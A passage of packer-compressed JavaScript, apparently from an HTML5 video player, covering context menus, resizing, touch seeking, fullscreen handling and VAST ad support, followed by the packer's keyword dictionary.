(\'+(47(z[0].1p(4))==1?2U(\'on\'):2U(\'7O\'))+\')\'}if(v[\'rm\'+i+\'a\'].I("3n")==0){o.iL=G;!o.3n?o.S.Hq():\'\'}}1w.6S("i",i);F9(1w);1w.1u("2f",H3);o.5u.1L(1w);n++}}}O(o.5u,{"1I-2W":"1a5","3c-1c":"1","cm-a5":"f1","2k":4T(v.qW,0.7)});if(n>1){O(o.5u,{"2S":"e3"})}o.5u.C.4q="19J";o.5u.nc=HZ;o.1Y.1L(o.5u)}F{5a(o.5u)}O(o.5u,{"1t":"2p","1f":y,"1a":x,"1I-8s":"1a"});B yW=K;if(o.3i-x<o.5u.2w-20&&v.z5!=1){O(o.5u,{"1a":x-o.5u.2w});yW=G}if(v.1ag==1||yW){O(o.5u,{"1I-8s":"2o"})}o.Ff=x;o.Fw=y;2O(o.qq);o.qq=1D(E(){2Y(o.5u)},4g)}}E HZ(){2O(o.qq);o.qq=1D(E(){2Y(o.5u)},4g)}E H3(e){B i=e.4A.3g("i");B y;B CL=K;if(i>0){if(i==9){o.iT!=\'\'?1V.7H(o.iT):\'\'}F{B x=v[\'rm\'+i+\'a\'];if(x){if(x.I("3K:")==0){if(x.I(",0/1")>-1||x.I(",1/0")>-1){B z=x.2F(\',\');B b=o.S.uQ(x,"3L");B u=47(z[0].1p(4),z[1],b);js(z,u);vS();vm(o.Ff,o.Fw);CL=G}F{y=x.2F(",");47(y[0].1p(4),(J(y[1])?y[1]:26))}}if(x.I("3n:")==0&&o.3n){o.3n.3K(x.1p(6))}if(x.I("js:")==0){y=x.2F(",");2q(y[0].1p(3)+\'(\'+(J(y[1])?\'"\'+y[1]+\'"\':\'\')+(J(y[2])?\',"\'+y[2]+\'"\':\'\')+\')\')}if(x.I("1b:")==0){x=x.1q(/\\(1b\\)/g,nG());x=x.1q(/\\(DA\\)/g,fM(J(v.bh)?v.bh:1U.fL));x=x.1q(/\\(1Z\\)/g,o.e0);x=x.1q(/\\(8O\\)/g,v.8O);1V.7H(x.1p(4))}}}!CL?2Y(o.5u):\'\'}}E F9(x){O(x,{"2S":"Dc e3","4j-3C":(v.Gk?v.Gk:"55")*2t(v.6M,1)+"%","nN-iY":"0.1b1","1H":0.9,"1A":v.Dt});x.1u("cD",In);x.1u("e9",I7)}E In(e){O(e.4A,{"1H":1});O(e.4A,{"2k":4T(v.qW,0.5)})}E I7(e){O(e.4A,{"1H":0.9});O(e.4A,{"2k":"1X"})}o.1o=1y I4();if(o.1o.5V){B zs=(v.HY==1?\'*::-4f-R-S-1E-16T-ox {2x: 1X!6N;-4f-zt: 1X;}\':\'\');if(v.pR==1&&v.HS!=1&&(v.HQ!=1||!o.1o.8M)&&(v.HK!=1||!o.1o.mU)){}F{if(o.1o.5V&&v.hk==1){}F{zs+=\'cd::-4f-R-S {2x:1X !6N;}*::-4f-R-S-16K {2x: 1X!6N;-4f-zt: 1X;}*::--4f-R-S-1G-ox {2x: 1X!6N;-4f-zt: 1X;}\'}}B 1w=1U.1M(\'C\');1w.1F=\'1I/O\';1w.1L(1U.H1(zs));o.1Y.1L(1w)}if(o.1o.ov){v.3B==1&&v.16H==1?v.3B=0:\'\'}if(o.5l==0){if(o.1Y.3q==15&&!o.oH&&v.Jl>0){O(o.1P,{"1c":v.Jl})}}if(J(v.Ci)){v.17.j3=v.Ci}if(J(v.oC)){v.17.ot=v.oC}if(J(v.1E)){o.2D=v.1E}if(J(1V.Ja)&&v.194==1){1V.Ja(fi)}F{fi()}}E fi(){1h("fi");o.W=1y J8();if(!v.2E){v.2E="?"}if(v.pl){v.2E=v.pl+o.eU}o.pc=oh();o.JE=0;o.5Z=zR();if(o.5Z){if(3V.7g("zH")!=26){o.nC=3V.7g("zH")}F{o.nC=oh();3V.8j("zH",o.nC)}if(v.zC==1){if(3V.7g("BQ")!=26){o.5t=3V.7g("BQ");if(3m(v.ej)){if(v.ej.I(o.5t)>-1){o.5t=26}}}}if(v.EM==1){if(3V.7g("Bz")!=26){v.cP=3V.7g("Bz")}}X(B i=0;i<o.eR.Q;i++){if(v[\'Ei\'+o.eR[i]]==1){if(3V.7g("Es"+o.eR[i])!=26){}F{v[o.eR[i]+\'s\']=0}}}9b("18j");9b("18F")}o.np=o.96.1p(o.96.I("://")+3);if(o.np.I("#")>0){o.np=o.np.1p(0,o.np.I("#"))}if(o.5Z&&v.eO==1){o.3O=1y 18g()}if(v.nq==1){o.3u=v.18f;y7(o.1P,"3u",G)}v.eI==1&&v.nq==1?o.eI=1y 18e():\'\';v.ab==1?18c():\'\';if(v.18b==1){o.er=1y 18a();o.er.cJ()}o.R=1y EF(v.2E);if(!o.1o.2a||v.ak==1){o.1Y.1u("188",E(){o.5h=G;o.sc=G;o.S?o.S.EL():\'\'});o.1Y.1u("EK",E(e){if(!o.4d){if(v.1C.an>0){2O(o.EG);o.EG=1D(E(){if(o.5h!=o.sc){o.5h=o.sc;o.S.Ca()}},v.1C.an*2b)}F{o.5h=K}o.sc=K;if(o.S){o.S.rD()}}})}if(!o.1o.2a){o.1Y.1u("E4",E(e){o.4d=G});o.1Y.1u("bv",E(e){o.4d=K;if(!o.6k){o.aF=K;o.fB=K}if(o.1o.gA&&o.1o.ak&&o.2h){1D(E(){o.5h=K;o.S.Ca()},43)}1D(E(){o.7f=G},43);if(o.1o.2a&&o.S.qp()){}F{o.S?o.S.h0(e.6m,e.aK):\'\'}if(v.fN==1){if(o.S.cF()){o.S.8H()}}});o.1Y.1u("Bt",E(e){if(J(o.S)){if(o.4d){o.S.gJ(e.6m,e.aK)}F{o.S.Db()}}})}if(o.1o.2a){1V.1u("181",Ln,K)}v.gO==1&&1N DN==\'E\'?o.gO=1y DN():\'\';o.4c.1u("eP",E(e){if(e.8U){o.gY=e.8U.Q}o.4d=G;o.5h=G;o.rs=K;rC("1E",e)},{gB:G});o.4c.1u("bj",E(e){if(e.8U){o.gY=e.8U.Q;if(o.gY>1){o.C1=1}}if(o.4d){o.rs=G;rC("17Z",e)}},{gB:G});o.4c.1u("cw",E(e){o.4d=K;1D(E(){o.5h=K},43);if(v.qx==1){B nd=1y 5P().7e();if(nd-o.8F<(v.nj?v.nj:0.3)*2b){rh(e)}}!o.rs&&o.gY<2&&o.C1!=1?hr(e):\'\';o.rs=K;o.gY=0;if(e.8U.Q==0){o.gY=0;o.C1=0}rC("4Z",e)},{gB:G});2X{1V.1U.1u("bv",E(e){o.7f=K;if(!o.6k){o.aF=K;o.fB=K}if(o.4d&&o.S){o.4d=K;o.S.h0(e.6m,e.aK);o.S.rD()}if(!o.5h&&!o.1o.2a&&!o.1o.tv){o.S.eJ();if(o.3r){o.3r.fA()}o.S.FJ()}})}2B(cA){}1V.1U.1u("Bt",E(e){o.S&&o.4d?o.S.gJ(e.6m,e.aK):\'\'});o.1Y.1u("eP",E(e){o.gA=G;o.4d=G},{gB:G});o.1Y.1u("cw",E(e){o.gA=K;o.4d=K},{gB:G});1V.1U.1u("bj",E(e){if(o.S&&o.gA){o.S.gJ(e.8U[0].mM,e.8U[0].rK)}},{gB:G});1V.1U.1u("17T",E(e){B x=e.4A.sZ.t8();if(x==\'AW\'||x==\'G4\'||x==\'G3\'){L}F{o.S?o.S.Gl(e):\'\'}});1V.1U.1u("18h",E(e){B x=e.4A.sZ.t8();if(x==\'AW\'||x==\'G4\'||x==\'1W\'||x==\'G3\'){L}F{o.S?o.S.Fe(e):\'\'}});if(o.9x){AR(a7.1U,Lg)}AR(1U,QP);E AR(x,z){B y=[\'\',\'tm\',\'4f\',\'ms\',\'18w\'];if(x){X(B i=0;i<y.Q;i++){x.1u(y[i]+(i<y.Q-1?"18u":\'\'),z,K)}}}if(!J(o.hF.9a)){1h("18t");L}F{o.hF.9a.1u(\'5r\',py,G)}if(!o.1o.2a){o.4c.1u("2f",hr,K);if(v.qT==1&&v.qx==1){o.4c.1u("Fx",rh,K)}}pV();if(v.4P){v.4P.on==1?o.4P=1y 18o():\'\'}v.7d==1?o.7d=1y 18l():\'\';v.hl==1?o.hl=1y Sc():\'\';o.S=1y Be();if(v.e8.Fy){o.sH=v.e8.Fz}aZ();c4();if(o.5Z){if(v.Bo==1&&v.1O!=0&&!o.1o.2a){if(3V.7g("Bp")!=26){v.1O=3V.7g("Bp")}if(3V.7g("nK")==1&&v.sU==1){v.3W=1}}if(v.EZ==1){B sp=3V.7g("FH");if(J(sp)){if(sp.I(\'.\')>0&&o.hL){o.W.ae(sp,1)}F{if(o.6Q){B rQ=7p(o.6Q,sp,G);if(rQ!=-1&&o.S.FQ(\'5o\')){o.bC=rQ;o.R.ae(o.6Q[rQ])}o.S.IN()}}}}B zg=K;if(v.zL==1){X(B j=0;j<o.e2.Q;j++){if(3V.7g("cE"+o.e2[j])!=26){v[o.e2[j]]=3V.7g("cE"+o.e2[j]);zg=G}}}if(o.1o.2a){if(!zg){v.zb&&v.zb>-1?v.e1=v.zb:\'\'}if(J(v.IY)){v.oN=v.IY;3m(v.GE)?v.oz=v.GE:\'\'}}}if(o.3O){B f=o.3O.d4();if(f.t&&f.d){o.S.nw(f.t,f.d);o.S.4p(f.t,f.d);v.1e=f.d}}o.W.4E(v.1O);if(v.3W==1){o.W.5n();o.S.54()}if(J(v.Hw)){47("5o",v.Hw)}o.aM=1y Af();if(v.8C>0){if(v.fN==1||o.dY<120){O(o.1P,{"2V-6D":(v.8C+"px")});O(o.1Y,{"2V-6D":(v.8C+"px")})}F{XB()}}if(J(v.7i)){Ag("7i")}if(J(v.9C)){Ag("9C")}if(J(o.17)){js("17")}if(v.9i==1&&v.Xz==1){o.W.qG()}X(B i=2;i<10;i++){if(J(v["fD"+i])){if(v["fD"+i]=="2a"&&o.1o.2a){47("fD",i)}}}1D(py,43,G);1D(E(){js("9n");if(v.4u){if(1N v.4u==\'E\'){v.4u=v.4u.7B};2q(v.4u+(v.4u.I(\'()\')==-1?\'("\'+v.id+\'")\':\'\'))}},1)}E hr(e){if(o.Ah[o.4c]>2){L}o.qE=G;v.nj==0?v.qx=1:\'\';if(o.pL&&v.f5==1&&!o.1o.tv){rh(e)}F{B t=(v.nj?v.nj:0.35)*2b;pM();2O(o.Ho);o.Ho=1D(E(){o.9r=0},t+4o);if(v.qx==1||(v.qT==0&&v.29.rf!=1)){Dd()}F{o.pL=1D(Dd,t)}}o.9r++;qs()}E Dd(){pM();if(o.1o.2a){if(o.S.qp()&&v.XT!=1){if(o.3f&&v.qo==1){o.W.6G();v.qo=0}o.S.Db();L}if(o.mH){if(v.Gz==1&&v.XG==1&&o.1o.cZ){L}if(v.hk==1&&v.XM==1&&o.1o.5V){L}}}if(o.9r>1&&v.29.rf==1){o.9r=0;L}o.9r=0;if(v.f5==1){o.1o.2a&&v.XL==1?\'\':o.W.hr()}}E rh(e){pM();B y=K;if(v.29.rf==1){if(e){if(v.29.XI==1&&!o.1o.2a){}F{B x;if(o.1o.2a){x=e.XH;if(!x){if(e.Hc){x=e.Hc[0].mM-ht(o.1Y)}}}F{x=e.Zl}if(o.b5>1){x=x/o.b5}if(x){if(x<o.3i/2){if(x<o.3i*20/100){47("4B","-"+2t(v.29.J0,10)*o.9r);v.29.3h==1&&v.29.JK==1?9g(\'4B\',0):\'\';y=G}}F{if(x>o.3i-o.3i*20/100){47("4B","+"+2t(v.29.J0,10)*o.9r);v.29.3h==1&&v.29.JK==1?9g(\'4B\',1):\'\';y=G}}if(y){if(e.d9)e.d9()}}}}}if(!y){if(v.qT==1){if(v.pR==1&&o.1o.2a){}F{o.2h?o.W.8g():o.W.9m()}}}}E pM(){2O(o.pL);o.pL=1K}E py(x){if(o.Ih!=o.1Y.2w){x?o.Ih=o.1Y.2w:\'\';py()}F{c4()}}E c4(){B y=K;if(o.d7!=o.1Y.2w||o.dY!=o.1Y.3q){y=G}pV();o.S?o.S.5r():\'\';o.R.5r();y&&!o.2h?js("5r",o.d7+\',\'+o.dY):\'\'}E pV(){B xw=o.1Y.2w;B xh=o.1Y.3q;if(o.S){if(v.vG==1){if(v.17.1t!="2H"){B x=o.S.eo("ES")+o.S.eo("1f")+5+o.S.eo("FT")+2t(v.W2,0);O(o.1P,{"1c":x})}}}if(o.5l>0&&!o.2h&&!o.gd){xh=xw/o.5l+2t(v.vX,0);O(o.1P,{"1c":xh})}if(!o.2h&&!o.gd&&!o.d6){o.d7=2M.4O(xw);o.dY=2M.4O(xh)}if(o.1o.2a&&o.2h&&v.De==1&&ee.gh){if(o.5l>0){if(o.5l<1||o.R.ay()<1){B sp=ee.gh.uz(\'Km\');if(sp!==1K){sp.aA(E(){}).2B(E(e){})}}F{B sp=ee.gh.uz(\'uJ\');if(sp!==1K){sp.aA(E(){}).2B(E(e){})}}}F{B sp=ee.gh.uz(\'uJ\');if(sp!==1K){sp.aA(E(){}).2B(E(e){})}}}o.3i=xw;o.4S=xh;if(J(v.1Z)&&o.S){v.1Z!=\'\'?o.S.Ju():\'\'}if(J(o.mP)){o.R.1S(o.mP)}if(o.P&&!o.2h){o.P.2Z()}o.3r?o.3r.2Z():\'\';o.er?o.er.2Z():\'\';o.7d?o.7d.3K(\'5r\'):\'\'}E aZ(){o.W.r5(v);X(B x in v){if(v.2z(x)){if(x.I("1Z")==0){if(v[x]!=\'\'){o.xV=v[x];o.W.aZ(x)}}}}o.hl?o.hl.HI():\'\'}E bL(1b,1P,1S){if(1b){if(1b!=\'\'){if(v.et==1){1b=et(1b)}if(1P==o.2y&&1b==o.wS){}F{if(1b.I("#"+v.aR)==0){1b=o[o.fd[0]](1b)}if(1b.I("#0")==0){1b=ew(1b)}1b=xz(1b);if(J(v.HR)&&1b.I("//")==-1){1b=v.HR+1b}B s="nb";if(1S=="5c"){s="yD"}if(1S=="1X"){s="2l"}if(1S=="Ht"){s="100% 100%"}if(1b.I(\' fT \')>0&&1P==o.2y){o.nE=1b.2F(\' fT \');2R(o.xq);o.xq=5m(FF,2t(v.Vx,2)*2b);o.hQ=0;1b=o.nE[0]}1b=1b.1q(/ or /g,\'"),1b("\');1b=1b.1q(/\\s/g,\'%20\');if(v.VI==1&&7p([1b],\'.7n\')){B 1w=\'7P\'+v.id+\'VM\';1P.1T=\'<cd id="\'+1w+\'" 3b="\'+1b+\'" bd=1 fX=1 3B=1 3f=1 C="Y:100%"></cd>\';o.hY=1U.8W(1w)}F{o.hY=1K;1P.1T=\'\';O(1P,{\'2k-7w\':\'1b("\'+1b+\'")\',\'2k-fY\':\'no-fY\',\'2k-1t\':\'5Y\',\'2k-3C\':s})}1z(1P);1P==o.2y?o.wS=1b:\'\'}}}};E FF(){if(J(o.nE)&&J(o.hQ)){o.hQ++;if(o.hQ>=o.nE.Q){o.hQ=0}bL(o.nE[o.hQ],o.2y,v.hN)}}E Uo(x){if(x.on==1&&J(x.3b)){x.3b=xz(x.3b);B y=1M("1W");if(x.3b.I("3v")>-1||x.3b.I("//")==0){B z=1M("4J");z.3b=x.3b;y.1L(z)}x=bw(x,v.QQ);x=4Q(x,\'2T\',\'2T\');O(y,{\'1t\':\'2p\'});if(x.1t.I("2H")>-1){O(y,{\'2H\':x.g7})}if(x.1t.I("2o")>-1){O(y,{\'2o\':x.4M})}if(x.1t.I("1f")>-1){O(y,{\'1f\':x.aJ})}if(x.1t.I("1a")>-1){O(y,{\'1a\':x.4x})}o.1P.1L(y)}};E QP(){if(o.2h&&!Df()){o.W.wz(G);o.1o.ff?c4():\'\'}F{if(o.gd||o.5h){Df()?o.2h=G:\'\';o.W.wX()}}1h("2h",o.2h)}E Lg(){if(v.nq==1){y7(o.1P,"3u",G)}}E WP(){1h("gh "+ee.gh.qB)}E Ln(){if(2M.ye(1V.gh)===90){1h("uJ");if(v.Kp==1){B ok=G;if(v.Ml==1&&!o.1E){ok=K}if(v.Mm==1&&!o.1G){ok=K}if(o.aC){ok=K}if(o.P){ok=G}!o.2h&&ok?o.W.9m():\'\'}}F{1h("Km");if(v.Kp==1){o.2h&&v.De!=1?o.W.8g():\'\'}}}E Df(x){!x?x=1U:\'\';B y=K;2X{y=!!(x.YS||x.YV||x.Z6||x.YC||(x.YE!=1K))}2B(e){y=K}L y}E KK(x){L x.2w==0&&x.3q==0};E r9(){X(B x in o){if(x.I("KA")>-1){2R(o[x])}if(x.I("9J")>-1){2O(o[x])}}1h("YI")}}',62,4571,'|||||||||||||||||||||||||||||||||||||var|style||function|else|true|this|indexOf|exist|false|return|||css|vast|length|media|controls||but||actions|for|width|||||||||playlist|||left|url|height|control|duration|top|time|log|key|event|pjstg|action|break|settings|system|substr|replace|hide||position|addEventListener|case|tmp||new|show|color|icon|toolbar|setTimeout|start|type|play|opacity|text|hls|undefined|appendChild|createElement|typeof|volume|container|events|playlist_dic|scale|innerHTML|document|window|div|none|frame|title|||||||null||faction|hotkey|mobile|1000|subs||tag|click|stop|fullscreen|set|subtitle|background|auto|push|data|right|absolute|eval|error||existv|svg|vpaid|offsetWidth|display|poster|hasOwnProperty|Event|catch|vasturl|seekto|file|split|file_type|bottom|extensions|parseInt|pip|sub|Math|open_action|clearTimeout|tip|files_quality|clearInterval|padding|margin|Lang|border|transform|try|hide2|Resize|||||||||||Play|src|line|linear|Pause|muted|getAttribute|icons|screen_w|VAST|tiptext|stroke|exist2|share|removeChild|_type|offsetHeight|droplist||options|visibility|http|hidden|pointer|vasttype|vastcontainer|files_subtitle|autoplay|size|onError|youtube|player|org|xhr|xml|current_quality|api|linkurl|scaleX|www|continue|xmlns|xlink|current_subtitle|scaleY|object|plid|localStorage|mute|rows|vast_|VPAID||pause|handle|500|||mediascale|apiProcessor|||CheckColor|getElementsByTagName|mediacontainer|mouseDown|floatleft|webkit|2000|ffffff|parseFloat|font|media2|random|attr|_|200|Duration|zIndex|dash|urls|000000|ready|trim|Seek|marginleft|sbt|block|target|seek|preload|cursor|Volume|uitxt|Remove|files|paused|img||isVpaid|marginright|removed|round|chromecast|MarginPadding|Time|screen_h|hex2rgb|intro|delete|obj|_to|ShowOrHide|end||visible||quality|refresh|||||empty|show2|values|fill|tagvideo|vastUrl|settings2|vimeo|mouseHere|parentNode|string|dom|aspect|setInterval|Mute|speed|custom|over|resize||default_quality|rightmenu|box|_from|plstart|transition|is_hls|vpaidframe|pljssglobal|charAt|uiskip|Action|gradient|JSON|ll1I|f2title|remove|order|rgba|removeEventListener|bgcolor|js3|Date|val|int|Hls|folder|seconds|ios|casting|skipTime|center|storage|||Motion||||||||butPosition|lIll|onOut|m_to|Error|canvas|valuefontsize|skip|sec|live|volumewheel|pjsdiv|clientX|arr_down|vastloader|out|f2action|shuffle|f2value|arr_up|1px|airplay|m_type|value|max|_value|subtitle_on|vpaidslot|vast_loaders|radius|menuproc|die_error|Unmute|onOver|ftitle|dechar|uiplay|cut|globalfs|important|isLive|animation|files_speed|SetQuality|setAttribute|plx|bga|isVisible|uiprogress|toString|keys|UpdateText|||||||||||captions|overflow|UpdatePlaylist|effects|getTime|focus|getItem|next|midroll|valuecolor|evntclk|adsystem|1999|mp4|is_dash|indOf|span|onTimeupdate|onEnded|minutes|download|cancelBubble|image|iset|parse|dash_created|status|name|preroll|unmute|solid|slice|com|open|UpdatePlay|version|String|code|uix|playing|off|pjs|ease|onWaiting|control2|creative|activeiconsize|navigator|safari|vast_loadtxt|clr|tmp2|||||||||||default|message|File|okpd|aover|redirect|Normalscreen|Object|onClick|setItem|FindBut|gif|audiotrack|l1lI|ll1l|tips|bgpaddingleft|obj2|align|bgpaddingright|files_audiotrack|current_audiotrack|line3|wrapper|ended|motions|vast_and|Events|rounding|unmute_volume|ctx|clicktime|VastInfo|Settings|state|filter|channels|_url|iphone|hlsconfig|label|backgroundColor|_status|dur|min|ima|touches|isImg|getElementById|toolbarHidden|loading|f2i||vastType|bg2||onPlay||href||||contentWindow|SettingsTimers|StopWaiting|waiting|always|vast_replace|PluginHotIcon|uimute|pass|uibuffer|points|location|Fullscreen|init|VastInsertAnd|floor|ShowPoster|clicks|reload|pointerEvents|tipcrn|vast_poster|onDuration|parentIframe|onMute|fvalue|Impression|Advertising|overlay|isVastBgLoad|current_url|layer|HLS|hours|Il1l|timeout|body|timer|metadata|_show|alpha_div|leftBg|lastwheel|info|onload|buffered|impression|Value|is_sleep|realfullscreen|ioff|vast_or|stretch_width|area|sub_off|opid|pipwebkit|space|Waiting|parent|path|VastRemoveAndPlay|8px||concat||SetSpeed|vast_volume|scroll|files_quality_ag|onclick|hlsquality|desktop|customtext|icn|hideleavetimeout|line0|lines|ErrorLoad|is_ws|Tip||container_h|container_w|bordercolor|txt|ratio|pnt|then|control_|ispipkit|apiprm|ads|hidden_volume_over|vpaidcompleted|xbg|ResizeText|margintop|clientY|charCodeAt|alert|Sub|fltrs|SetSubtitle|timeline|enc2|uiunmutebut|responseText|HlsLevelsLength|marginproc|HideControl|vpdevnts|vpaid_t|Title|iframe|||ytag|vpaidCallbacks|fzoom|small|bitrate|3px|_Event|prt|bgpaddingtop|cutted|loop||float||parent_domain|hls_subs|touchmove|||track|plhistory|onMeta|preventDefault|inline||End|ncrtat|bgaover|mouseup|UpdateObject|fbg||destroy|bgpaddingbottom|curtain|current_speed|Arrows|loaded|srch|reloadTimer|blur|send|normal|hls_created|Poster|nativecontrols|all|elm|actionstt|gaTracker|Status|enc3|bgl|Stop|m3u|iconscolor|slow_unmute|wait|10px|wrap||||MainResize|skipoffset|replay|outro|SubtitleChanged|switch|motion_id|||video|_preloaded||PlaylistNext|rotation|noads|_cstm||evntovr|white|||evntout|Switcher|onMouseUp|but_x||f2id|onVolume|touchend|||delta|err|onPause|Retimer|mouseover|pljs|SettingsVisible|stage_y|stage_x|currentTime|Start|childNodes|media_error|upld|scrollLeft|Zoomed|default_audio|add|vertical|Background|20px|_hide|pld|_cul|_keyStr|transparent|android|getAdVolume|qrts|audiotracks|scrollbgcolor|flag|circle|fullscreen_process|normal_w|mrgnprs|stopPropagation|uit|_css2|script||CalculateClick|channel|PlaylistNextExist|300|videoHeight|||pause_before_vast||prev|decode|title2|audioTracks||currentFile||levels|butplstart|DashLevelsLength|native|line3value|Array|Clickable|id_|line_width|sttx|CustomSwitch|hls_config|ShowOrHideProcessor|console|Playlist|toolbar_hide|but2|00|thumb|but_space|_rb|hlsaudio|reloadto|line1|forcehide|cubic|playById|bgcolorover|skpbt|source|normal_h|search|titlestore|sub_bottom|sub_options|5px|textContent|VastNext|ldr|sub_shift|control_title|mouseout|sizing|browser|_speed||screen|CreateItem|control_adlabel|remainigs|StyleItem|forbidden_quality|901||||PlaylistG|active|qualities|quiz|salt|fplace|eventName||fd0|played|vast_unmutehover|deltaY|volumewheelin|gao|skipTime2|cmpns|linecap|vast_impressions|pjs_i|file3_separator|minify|SettingsClose|vmap|open_settings|pauseroll|Remove2|timestore|touchstart|domain|vsts|cpm|imp|pltxt|controlover|update|MediaReady|RemoveAndPlay|hidejustfull|event_x|nowrap||is_visible|vpaidstarted|screenclick|gTr|_start|hidedown|fff||event_y|PlayerState||handleicon||onMove|line2|Ready|customline|speed1||stout||files_|||toend|hiddenwidth|||CreateHLS|onSeeked|but_y|onSeeking||Close|hidden_volume_over_process|contains|design|Scale|Home|PipWebkit|ActionPlaylist|ellipse|plfolder|ScrollTo|referrer|encodeURIComponent|hidevideo|floatwidth|shuffle_|scrollTop|qbr2|shadow|and|cow|XHR|onScreenClick|playsinline|repeat|fontSize|SetAudioTrack|uiplay2|pjswrp|Toggle|mediapip|pjs_id|buffer|marginbottom|PlaylistPrev|vast_longtomsg||_preload|toolbar_margintop|fullscreen_start|vast_longtimeout|icns|_x|orientation||coh|progresstimes|wholeText||iconsover|close|bgbrovr|iconangle|loading_error|NewFile|err404v|pljssglobalid|tagframe|_lastime|400|last_skiptime|StopBuffering|touch|passive|load|texts|setSpeed|fontsize|zpTSJW48HZ9WajM|Curtain|handlewidth|StageMove|bgt|ll11|handle_width|wait_url|geo|join|pic|justshow|HideInterval|icon2|saturate|scaleover|rightside|FindPlStart|tchs|hdnn|StageMouseUp|l1ll||brightness|seeking_time|seeking|butNames|rightbs|items|onUnmute|overopentimeout|setAdVolume|Airplay||control_line|PlaylistExist|settingsovertimer||showovercontrol|showoverto|nativefullios|mediatags|vpaid_waitstart|HideProof|ToolbarDown||hideonpause|ScreenClick||findLeft|PlaylistPrevExist|hdicon|pjstat|default_style|vpaidvideostarted|alpha|vpaidstopped|HideForce|upldfl|Extension|stretch_with_volume|frameresize|x_control|isWrapper|leftandrightpadding|bgpadding|HidePoster|line_speed|f2bg|poster_scale|push_wait_int|RemoveCurtain|pstrsi|opn|autohide|hidevpaid|frm|starttimeout|plNxtExst|vast_timeout|pstrv|uifull|rldcnt|cntrls||AfterVast|groupId|VastError|nativeAudioTrack|adsinchain|posterhide|Skip|VastAddPreload|checkFont|https|||||relative||sub_color|bgg||Subtitle||changeheight|hls_force|ControlClick|_step|||not|Init|_ease|sub_sizeproc|overlays||nomute|hlsDashSub|abc|link|hlsdrm|polygon|control_buffer|600|maxBufferLength|tippointer|mediaSession|shareme|sub_color2|readyState|Pnt0|nbsp|resume|NativeEnterFs|removeAttribute|brandurl|actplay|kbps|flip|dontplay|spacing|second|current|documentElement|create|autoplaylist|url_shift|topBg|autoLevelCapping|vastclick|_id|pointed|nocontrols|sub_or|VastRecover|Pos0|ObjectFit|onerror|compilation|or0|Reload|postroll|timeFormat|expand|textTracks|subtitle_start|subupld|rnd|360p|heartbeat||playlist_source|ad_ands|240p|Thumbs|quartile|480p|pldur|gatracked|QualityChangedNoHand|AirplayChanged|hlsend_to|vpaidslot2|wheelstep|Ctxt|crtvs|skipimp|ad_ors|vast_duration|UpdateSpeed|NativeControls|getAdDuration|letterspacing|vpaidskipped|PlaylistShow|qbr1|vpaid_slotinframe|m3ut|weight|jpg|PlaylistVisible|adxml|swipev|PlaylistControls|custom_speed|onOutSkip|||pjs_parent|20816|va2l|onplay|VstLdTxt|errorto|FileTo|PjsWrapper|midrolls|rxml|vmaps|ShowForce|AddEvnt|toolbarInterval|autoQuality|volumescroll|youtu|vpd|SetSetting|Wrapper|SettingsN|vast_stop|pl_first_id|vast_skip2right||heartbeatInterval|normalscale|cftlr|file2_separator|RemoveForNextAd|RenewSubtitle|control_full|VastLoader|PluginSub|_ended|vast_remove|vast_volumecolor|file_separator|hidewithoutmoving|MuteIcon|match|limitmaxwidth|speeds|videoWidth|pip_quality|_max_order|shr|HistoryPlaylist|scrollleft|ScrollOverOut|gain|platform|unshift|scrollarrows|StyleArrow|offsetLeft|TagPlay|floatheight|headfontsize|_prevIcon|hmaxk|ymax|_seekaftervast|chrome|SubtitleLoad|xtitle|pp2|FltrVal|_activeIcon|_play_i|_wait||fit|created||mode||YtInit|parentcontainer|memory|hlschangequality|errorMessage|seeked|mpi|subload|currentLevel|SubtitleLoad2|||onTagError|SubtitleSettingsMenu|sub_settings_on|Parsed|TimeSub|srt|hlsrows|seekwindow|prm|vpaidvolume2|vast_adid|ctx2|iosfull|ssfontsize|RemoveControl|canvas2|details|recover|startAd|destroyed|uiposter|frag|onSkip|hls_stuck_time|ToolbarShow|days|buffering|addClick|while|js_events|tbi|vpaid_mute_impression|||||result|url2|skipAd|_t|Download|fcdef|offsettimer||resizePlaylist||ResizeSettings|sub_weight|sxs|sub_shadow|stty|downin|sub_bga|sub_bgcolor|hidetimeout|imps|scl|mp3|||uijs|shift|img_int|hlsautoquality|airplayed|vpaidframe_int|vpaid_int2|galabels|sourceBuffer|yamtrid|adblock|RenameQualities|tipbgcolor|family|nativefull|postMessage|tmln|pjs_|CustomText|pageX|Off|TipText|custom_aspect|Mouse|ni2|3000|iconreplay|ipad|base64|tippadding|rotation2|BufferStop|toggle|RenewPoints|ctxtnk|Rot|rect|pushCSS|onmouseout|tipbga|StyleLine|findTop|clickmargin|clickarea|contain|onmousemove|now|onmouseover|playerid|stretchonfullscreen|hidden_volume||dclckto|hideoutmute|compilations|bgh|hand||href2|observer|paddingtop|rotate||999|playersize|Played||Cut|clicked|thumb_width|ShowTip|userid|left0|pstrs|bottomside|Href|svg0|HandleWidth|l3v_show|pljsmute|handlehide|tipbg|letter|1em|backdrop|htto|YouTubeIframeAPIReady|onStep|_lastactbut|resizeSettings|svg3|apdr|lineHeight|_steps|333333|rename_audio|Loading|playVideo|_stopped|dashquality|sepia|youtube_id|ssflyp|poster_a|1080p|clr_options|3600|rc_label|iclr|100000||upload|randomstr|head|drtn||parsed|Show||suboptns|alldd|rightclick||customdesignsvg|playlistrewind|urls_and|mobiletv|RemoveMedia|button|SubtitleOff|sub_size_fullscreen|last_time|MediaYoutube|playlistloop|FileType|imgtime|_move|subsor|container_h_procent|SubtitleError|YoutubeID|hidevar2|ssa|newfile|sub_size|sub_upload|vpaidvolume|timerTime|Update|Recover|StringVar|stretch_width_last|parentElement|muteicon|setaction|Unmutebut|prefile|mini|_readyonplay||_muted|fromCharCode|files_channel|resizeonwidth|timeline_h|vastonmobile|sub2|sub_all|quality_received|sessid|vast_skipbgcolor|fileTimeout|PtrNn|gifed|_nocred|marginbg|dnfs|vastfrombg|||onTimeupdateExtensions|Parsing||picture|||abfn|mtp|vast_skip|CreateTip||FrameResizer|onLoadStart|opera|thumbs_on|creatives|vpaidAdRemainingTimeChange|loadLevel|HlsUpdateAudio|getHLS|getDASH|lastIndexOf|covervideo|HlsLevel|click_t|ClearClick|ERRORCODE|response|yaCounter|onDown|nativecontrolsmobile|audiosrc|vpaidquartile|sub_reset|MainUpdateSize|vpaid_stop_t|BeforeVast|MidrollOverlay|unmuteplease|adwp|||vpaidImpression|nops|AudioContext|isClickable|changeAspect|isTypeSupported|vmap_ors|isPlaying|mediaSource|CreateDASH|lang|PipSize|vmap_ands|vmaptag|vpaid_complete_t|HideTip|sleeptimer|audioTrack|fatal|setActionHandler|bgo|unmuteonclick|ToolbarHidden|rightout|vaststarted|